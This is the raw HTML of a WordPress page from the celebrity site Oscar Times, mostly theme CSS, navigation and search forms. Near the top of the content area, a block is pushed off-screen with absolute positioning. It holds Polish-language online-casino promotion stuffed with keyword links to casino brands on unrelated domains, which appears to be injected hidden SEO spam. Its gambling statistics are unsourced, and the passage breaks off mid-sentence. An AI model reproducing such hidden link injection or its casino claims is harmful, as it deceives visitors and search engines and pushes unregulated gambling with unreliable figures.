.jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6184 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-7714px;width:1141px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 